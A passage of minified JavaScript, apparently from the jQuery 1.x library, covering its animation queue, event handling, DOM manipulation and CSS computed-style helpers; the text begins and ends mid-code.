0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks("once memory").add(function(){n._removeData(a,b+"queue"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=n._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}}),function(){var a;l.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,e;return c=d.getElementsByTagName("body")[0],c&&c.style?(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),"undefined"!=typeof b.style.zoom&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(d.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(e),a):void 0}}();var T=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,U=new RegExp("^(?:([+-])=|)("+T+")([a-z%]*)$","i"),V=["Top","Right","Bottom","Left"],W=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function X(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&U.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,n.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var Y=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)Y(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Z=/^(?:checkbox|radio)$/i,$=/<([\w:-]+)/,_=/^$|\/(?:java|ecma)script/i,aa=/^\s+/,ba="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function ca(a){var b=ba.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}!function(){var a=d.createElement("div"),b=d.createDocumentFragment(),c=d.createElement("input");a.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",l.leadingWhitespace=3===a.firstChild.nodeType,l.tbody=!a.getElementsByTagName("tbody").length,l.htmlSerialize=!!a.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==d.createElement("nav").cloneNode(!0).outerHTML,c.type="checkbox",c.checked=!0,b.appendChild(c),l.appendChecked=c.checked,a.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.appendChild(a),c=d.createElement("input"),c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),a.appendChild(c),l.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!!a.addEventListener,a[n.expando]=1,l.attributes=!a.getAttribute(n.expando)}();var da={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};da.optgroup=da.option,da.tbody=da.tfoot=da.colgroup=da.caption=da.thead,da.th=da.td;function ea(a,b){var c,d,e=0,f="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,ea(d,b));return void 0===b||b&&n.nodeName(a,b)?n.merge([a],f):f}function fa(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,"globalEval",!b||n._data(b[d],"globalEval"))}var ga=/<|&#?\w+;/,ha=/<tbody/i;function ia(a){Z.test(a.type)&&(a.defaultChecked=a.checked)}function ja(a,b,c,d,e){for(var f,g,h,i,j,k,m,o=a.length,p=ca(b),q=[],r=0;o>r;r++)if(g=a[r],g||0===g)if("object"===n.type(g))n.merge(q,g.nodeType?[g]:g);else if(ga.test(g)){i=i||p.appendChild(b.createElement("div")),j=($.exec(g)||["",""])[1].toLowerCase(),m=da[j]||da._default,i.innerHTML=m[1]+n.htmlPrefilter(g)+m[2],f=m[0];while(f--)i=i.lastChild;if(!l.leadingWhitespace&&aa.test(g)&&q.push(b.createTextNode(aa.exec(g)[0])),!l.tbody){g="table"!==j||ha.test(g)?"<table>"!==m[1]||ha.test(g)?0:i:i.firstChild,f=g&&g.childNodes.length;while(f--)n.nodeName(k=g.childNodes[f],"tbody")&&!k.childNodes.length&&g.removeChild(k)}n.merge(q,i.childNodes),i.textContent="";while(i.firstChild)i.removeChild(i.firstChild);i=p.lastChild}else q.push(b.createTextNode(g));i&&p.removeChild(i),l.appendChecked||n.grep(ea(q,"input"),ia),r=0;while(g=q[r++])if(d&&n.inArray(g,d)>-1)e&&e.push(g);else if(h=n.contains(g.ownerDocument,g),i=ea(p.appendChild(g),"script"),h&&fa(i),c){f=0;while(g=i[f++])_.test(g.type||"")&&c.push(g)}return i=null,p}!function(){var b,c,e=d.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(l[b]=c in a)||(e.setAttribute(c,"t"),l[b]=e.attributes[c].expando===!1);e=null}();var ka=/^(?:input|select|textarea)$/i,la=/^key/,ma=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,na=/^(?:focusinfocus|focusoutblur)$/,oa=/^([^.]*)(?:\.(.+)|)/;function pa(){return!0}function qa(){return!1}function ra(){try{return d.activeElement}catch(a){}}function sa(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)sa(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=qa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return"undefined"==typeof n||a&&n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(G)||[""],h=b.length;while(h--)f=oa.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)&&n._data(a);if(r&&(k=r.events)){b=(b||"").match(G)||[""],j=b.length;while(j--)if(h=oa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;while(f--)g=m[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)&&(delete r.handle,n._removeData(a,"events"))}},trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(i=m=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!na.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),h=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),l=n.event.special[q]||{},f||!l.trigger||l.trigger.apply(e,c)!==!1)){if(!f&&!l.noBubble&&!n.isWindow(e)){for(j=l.delegateType||q,na.test(j+q)||(i=i.parentNode);i;i=i.parentNode)p.push(i),m=i;m===(e.ownerDocument||d)&&p.push(m.defaultView||m.parentWindow||a)}o=0;while((i=p[o++])&&!b.isPropagationStopped())b.type=o>1?j:l.bindType||q,g=(n._data(i,"events")||{})[b.type]&&n._data(i,"handle"),g&&g.apply(i,c),g=h&&i[h],g&&g.apply&&M(i)&&(b.result=g.apply(i,c),b.result===!1&&b.preventDefault());if(b.type=q,!f&&!b.isDefaultPrevented()&&(!l._default||l._default.apply(p.pop(),c)===!1)&&M(e)&&h&&e[q]&&!n.isWindow(e)){m=e[h],m&&(e[h]=null),n.event.triggered=q;try{e[q]()}catch(s){}n.event.triggered=void 0,m&&(e[h]=m)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(n._data(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d&&(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=ma.test(f)?this.mouseHooks:la.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=g.srcElement||d),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,h.filter?h.filter(a,g):a},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button,h=b.fromElement;return null==a.pageX&&null!=b.clientX&&(e=a.target.ownerDocument||d,f=e.documentElement,c=e.body,a.pageX=b.clientX+(f&&f.scrollLeft||c&&c.scrollLeft||0)-(f&&f.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(f&&f.scrollTop||c&&c.scrollTop||0)-(f&&f.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&h&&(a.relatedTarget=h===a.target?b.toElement:h),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ra()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===ra()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return n.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=d.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)}:function(a,b,c){var d="on"+b;a.detachEvent&&("undefined"==typeof a[d]&&(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?pa:qa):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={constructor:n.Event,isDefaultPrevented:qa,isPropagationStopped:qa,isImmediatePropagationStopped:qa,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=pa,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=pa,a&&!this.isSimulated&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=pa,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submit||(n.event.special.submit={setup:function(){return n.nodeName(this,"form")?!1:void n.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=n.nodeName(b,"input")||n.nodeName(b,"button")?n.prop(b,"form"):void 0;c&&!n._data(c,"submit")&&(n.event.add(c,"submit._submit",function(a){a._submitBubble=!0}),n._data(c,"submit",!0))})},postDispatch:function(a){a._submitBubble&&(delete a._submitBubble,this.parentNode&&!a.isTrigger&&n.event.simulate("submit",this.parentNode,a))},teardown:function(){return n.nodeName(this,"form")?!1:void n.event.remove(this,"._submit")}}),l.change||(n.event.special.change={setup:function(){return ka.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(n.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._justChanged=!0)}),n.event.add(this,"click._change",function(a){this._justChanged&&!a.isTrigger&&(this._justChanged=!1),n.event.simulate("change",this,a)})),!1):void n.event.add(this,"beforeactivate._change",function(a){var b=a.target;ka.test(b.nodeName)&&!n._data(b,"change")&&(n.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate("change",this.parentNode,a)}),n._data(b,"change",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return n.event.remove(this,"._change"),!ka.test(this.nodeName)}}),l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d){return sa(this,a,b,c,d)},one:function(a,b,c,d){return sa(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=qa),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var ta=/ jQuery\d+="(?:null|\d+)"/g,ua=new RegExp("<(?:"+ba+")[\\s/>]","i"),va=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,wa=/<script|<style|<link/i,xa=/checked\s*(?:[^=]|=\s*.checked.)/i,ya=/^true\/(.*)/,za=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Aa=ca(d),Ba=Aa.appendChild(d.createElement("div"));function Ca(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function Da(a){return a.type=(null!==n.find.attr(a,"type"))+"/"+a.type,a}function Ea(a){var b=ya.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Fa(a,b){if(1===b.nodeType&&n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)n.event.add(b,c,h[c][d])}g.data&&(g.data=n.extend({},g.data))}}function Ga(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent&&b[n.expando]){e=n._data(b);for(d in e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}"script"===c&&b.text!==a.text?(Da(b).text=a.text,Ea(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),l.html5Clone&&a.innerHTML&&!n.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&Z.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}}function Ha(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&xa.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),Ha(f,b,c,d)});if(o&&(k=ja(b,a[0].ownerDocument,!1,a,d),e=k.firstChild,1===k.childNodes.length&&(k=e),e||d)){for(i=n.map(ea(k,"script"),Da),h=i.length;o>m;m++)g=k,m!==p&&(g=n.clone(g,!0,!0),h&&n.merge(i,ea(g,"script"))),c.call(a[m],g,m);if(h)for(j=i[i.length-1].ownerDocument,n.map(i,Ea),m=0;h>m;m++)g=i[m],_.test(g.type||"")&&!n._data(g,"globalEval")&&n.contains(j,g)&&(g.src?n._evalUrl&&n._evalUrl(g.src):n.globalEval((g.text||g.textContent||g.innerHTML||"").replace(za,"")));k=e=null}return a}function Ia(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(ea(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&fa(ea(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(va,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!ua.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(Ba.innerHTML=a.outerHTML,Ba.removeChild(f=Ba.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(d=ea(f),h=ea(a),g=0;null!=(e=h[g]);++g)d[g]&&Ga(e,d[g]);if(b)if(c)for(h=h||ea(a),d=d||ea(f),g=0;null!=(e=h[g]);g++)Fa(e,d[g]);else Fa(a,f);return d=ea(f,"script"),d.length>0&&fa(d,!i&&ea(a,"script")),d=h=e=null,f},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.attributes,m=n.event.special;null!=(d=a[h]);h++)if((b||M(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]&&(delete j[f],k||"undefined"==typeof d.removeAttribute?d[i]=void 0:d.removeAttribute(i),c.push(f))}}}),n.fn.extend({domManip:Ha,detach:function(a){return Ia(this,a,!0)},remove:function(a){return Ia(this,a)},text:function(a){return Y(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]&&this[0].ownerDocument||d).createTextNode(a))},null,a,arguments.length)},append:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.appendChild(a)}})},prepend:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ha(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ha(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&n.cleanData(ea(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&n.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return Y(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(ta,""):void 0;if("string"==typeof a&&!wa.test(a)&&(l.htmlSerialize||!ua.test(a))&&(l.leadingWhitespace||!aa.test(a))&&!da[($.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(ea(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ha(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(ea(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],f=n(a),h=f.length-1;h>=d;d++)c=d===h?this:this.clone(!0),n(f[d])[b](c),g.apply(e,c.get());return this.pushStack(e)}});var Ja,Ka={HTML:"block",BODY:"block"};function La(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function Ma(a){var b=d,c=Ka[a];return c||(c=La(a,b),"none"!==c&&c||(Ja=(Ja||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Ja[0].contentWindow||Ja[0].contentDocument).document,b.write(),b.close(),c=La(a,b),Ja.detach()),Ka[a]=c),c}var Na=/^margin/,Oa=new RegExp("^("+T+")(?!px)[a-z%]+$","i"),Pa=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Qa=d.documentElement;!function(){var b,c,e,f,g,h,i=d.createElement("div"),j=d.createElement("div");if(j.style){j.style.cssText="float:left;opacity:.5",l.opacity="0.5"===j.style.opacity,l.cssFloat=!!j.style.cssFloat,j.style.backgroundClip="content-box",j.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===j.style.backgroundClip,i=d.createElement("div"),i.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.innerHTML="",i.appendChild(j),l.boxSizing=""===j.style.boxSizing||""===j.style.MozBoxSizing||""===j.style.WebkitBoxSizing,n.extend(l,{reliableHiddenOffsets:function(){return null==b&&k(),f},boxSizingReliable:function(){return null==b&&k(),e},pixelMarginRight:function(){return null==b&&k(),c},pixelPosition:function(){return null==b&&k(),b},reliableMarginRight:function(){return null==b&&k(),g},reliableMarginLeft:function(){return null==b&&k(),h}});function k(){var k,l,m=d.documentElement;m.appendChild(i),j.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",b=e=h=!1,c=g=!0,a.getComputedStyle&&(l=a.getComputedStyle(j),b="1%"!==(l||{}).top,h="2px"===(l||{}).marginLeft,e="4px"===(l||{width:"4px"}).width,j.style.marginRight="50%",c="4px"===(l||{marginRight:"4px"}).marginRight,k=j.appendChild(d.createElement("div")),k.style.cssText=j.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",k.style.marginRight=k.style.width="0",j.style.width="1px",g=!parseFloat((a.getComputedStyle(k)||{}).marginRight),j.removeChild(k)),j.style.display="none",f=0===j.getClientRects().length,f&&(j.style.display="",j.innerHTML="<table><tr><td></td><td>t</td></tr></table>",j.childNodes[0].style.borderCollapse="separate",k=j.getElementsByTagName("td"),k[0].style.cssText="margin:0;border:0;padding:0;display:none",f=0===k[0].offsetHeight,f&&(k[0].style.display="",k[1].style.display="none",f=0===k[0].offsetHeight)),m.removeChild(i)}}}();var Ra,Sa,Ta=/^(top|right|bottom|left)$/;a.getComputedStyle?(Ra=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Oa.test(g)&&Na.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0===g?g:g+""}):Qa.currentStyle&&(Ra=function(a){return a.currentStyle},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Oa.test(g)&&!Ta.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Ua(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Va=/alpha\([^)]*\)/i,Wa=/opacity\s*=\s*([^)]*)/i,Xa=/^(none|table(?!-c[ea]).+)/,Ya=new RegExp("^("+T+")(.*)$","i"),Za={position:"absolute",visibility:"hidden",display:"block"},$a={letterSpacing:"0",fontWeight:"400"},_a=["Webkit","O","Moz","ms"],ab=d.createElement("div").style;function bb(a){if(a in ab)return a;var b=a.charAt(0).toUpperCase()+a.slice(1),c=_a.length;while(c--)if(a=_a[c]+b,a in ab)return a}function cb(a,b){for(var 